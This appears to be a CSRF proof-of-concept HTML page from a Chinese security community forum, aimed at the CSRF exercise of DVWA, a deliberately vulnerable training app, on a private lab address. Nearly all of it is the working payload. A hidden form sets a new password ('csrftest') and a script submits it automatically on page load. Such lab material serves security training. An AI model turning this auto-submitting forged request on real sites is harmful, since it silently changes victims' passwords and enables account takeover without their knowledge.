 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <title>CSRF TEST</title>
6 </head>
7 <body>
8 <!--创建隐藏表单-->
9 <form id='CsrfTestForm' action="http://192.168.17.50/dvwa/vulnerabilities/csrf/" method="GET">
10 <input autocomplete="off" name="password_new" type="hidden" value="csrftest"><br>
11 <input autocomplete="off" name="password_conf" type="hidden" value="csrftest"><br>
12 <input value="Change" name="Change">
13 </form>
14 <!--通过JS 自动提交表单-->
15 <script type="text/javascript">
16 var csrffrom = document.getElementById('CsrfTestForm');
17 csrffrom.submit();
18 </script>
19 </body>
20 </html>
21
春秋 社区
bbs.ichunqiu.com